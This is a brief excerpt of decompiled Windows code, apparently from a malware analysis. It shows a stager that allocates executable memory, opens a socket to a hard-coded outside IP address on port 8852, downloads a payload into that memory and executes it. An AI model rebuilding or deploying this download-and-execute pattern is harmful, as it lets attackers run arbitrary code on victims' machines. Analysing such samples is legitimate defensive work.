 20 sub_65D284(AddressList);
21 v11 = (int (*)(void))((int (__stdcall *)(_DWORD, int, int, int))AddressList[4])(0, 0x1E000, 0x3000, 0x40);
22 v15 = 0;
23 v5 = 0x1000;
24 v4 = 0x1D000;
25 ((void (__stdcall *)(int, int *))AddressList[7])(0x202, &v1);
26 fn = ((int (__stdcall *)(int, int, _DWORD))AddressList[8])(2, 1, 0);
27 v6[0] = 2;
28 v6[1] = ((int (__stdcall *)(int))AddressList[9])(8852);
29 v7 = 0x9C;
30 v8 = 0xFB;
31 v9 = 0x11;
32 v10 = 0xF5;
33 ((void (__stdcall *)(int, _WORD *, int))AddressList[11])(fn, v6, 16);
34 while ( 1 )
35 {
36 v16 = v3(fn, (char *)v11 + v15, 4096, 0);
37 if ( v16 <= 0 )
38 break;
39 v15 += v16;
40 }
41 strcpy(v14, "hello");
42 strcpy(v13, "hel1o");
43 return v11();
44 }